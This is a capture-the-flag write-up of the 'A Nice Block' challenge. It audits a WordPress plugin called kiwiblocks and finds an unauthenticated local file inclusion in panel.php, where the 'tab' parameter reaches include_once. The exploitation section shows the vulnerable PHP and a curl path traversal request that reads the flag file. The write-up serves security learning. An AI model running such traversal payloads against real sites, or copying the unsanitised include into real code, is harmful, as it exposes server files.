A Nice Block
Table of Contents
Overview
- 20 solves / 100 points
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
I like the new Gutemberg editor, so I just installed a plugin with beautiful blocks addons. That's a great plugin that perfectly matches my design needs, I don't think it could cause a security issue, right?
This is a whitebox challenge, no need to bruteforce anything (login, endpoint, etc).

Enumeration
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/A-Nice-Block)-[2025.02.23|16:11:08(HKT)]
└> file attachment.zip
attachment.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/A-Nice-Block)-[2025.02.23|16:11:09(HKT)]
└> unzip attachment.zip
Archive: attachment.zip
creating: server-given/
inflating: server-given/deploy.sh
inflating: server-given/Makefile
creating: server-given/challenge-custom/
extracting: server-given/challenge-custom/flag.txt
[...]
inflating: server-given/Dockerfile
inflating: server-given/.env
inflating: server-given/docker-compose.yml
Throughout this CTF, it's recommended that in all challenges we first look at what plugins/themes are installed. To automate this process, the challenge authors used GNU make and WP-CLI to set up the WordPress site. The Makefile located in path server-given/docker/wordpress/toolbox/Makefile:
[...]
$(WP_CLI) plugin activate kiwiblocks
In here, this WordPress site has installed a plugin called kiwiblocks, which is located in path server-given/challenge-custom/kiwiblocks.
To debug this plugin more effectively, I'll use a Docker configuration from Wordfence Discord written by Ramuel to debug the plugin with Xdebug.
After building and starting the Docker containers, we can zip the plugin and upload it to our WordPress site:
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/A-Nice-Block/server-given/challenge-custom)-[2025.02.23|16:55:37(HKT)]
└> cd server-given/challenge-custom; zip -r kiwiblocks.zip kiwiblocks
adding: kiwiblocks/ (stored 0%)
adding: kiwiblocks/src/ (stored 0%)
adding: kiwiblocks/src/global.js (deflated 70%)
[...]


After activating the plugin, we'll be redirected to /wp-admin/admin.php?page=kiwiblocks:

As the challenge's description says, this plugin has some blocks addons.
Now we can read this plugin's source code!
When I audit a plugin, I always find all the registered AJAX actions and REST API's routes. For instance, the following AJAX action kiwiblocks_bordered:
class Kiwiblocks_Bordered extends Kiwiblocks_Block{
[...]
function __construct(){
$this->name = 'bordered';
[...]
add_action( 'wp_ajax_kiwiblocks_' . $this->name, array( $this, 'ajaxRender' ));
add_action( 'wp_ajax_nopriv_kiwiblocks_' . $this->name, array( $this, 'ajaxRender' ));
}
}
However, none of those AJAX actions and API routes are useful to us.
Another method that I hunt for vulnerabilities is via the "sources and sinks model", where sources are user inputs, and sinks are dangerous functions.
After a few searches, we can see that one of many LFI (Local File Inclusion) sinks, include_once, is used in the following:
wp-content/plugins/kiwiblocks/src/admin-panel/views/panel.php:
<?php
[...]
$tab = isset($_GET['tab']) ? $_GET['tab'] : 'general.php';
try
{
@include_once __DIR__ . '/tabs/' . $tab;
}
catch(Throwable $e)
{
[...]
}
As you can see, the source, GET parameter tab, is flow to the sink.
Also, there is no PHP code that disallow us from directly accessing this PHP script like the following:
// Exit if accessed directly.
if ( ! defined( 'ABSPATH' ) ) {
exit;
}
With that said, we found a LFI vulnerability at path wp-content/plugins/kiwiblocks/src/admin-panel/views/panel.php!
Exploitation
Armed with the above information, we can get the flag via sending the following GET request:
┌[siunam♥Mercury]-(~/ctf/Patchstack-Alliance-CTF-S02E01/A-Nice-Block)-[2025.02.24|18:58:45(HKT)]
└> curl --get http://52.77.81.199:9100/wp-content/plugins/kiwiblocks/src/admin-panel/views/panel.php --data 'tab=../../../../../../../../../../../../flag.txt'
<h1 class="kiwi_title">Kiwiblocks</h1>
<div class="kiwi_panel">
CTF{TABBING_THE_TAB_0z933}
</div>
- Flag:
CTF{TABBING_THE_TAB_0z933}
Conclusion
What we've learned:
- Local File Inclusion (LFI)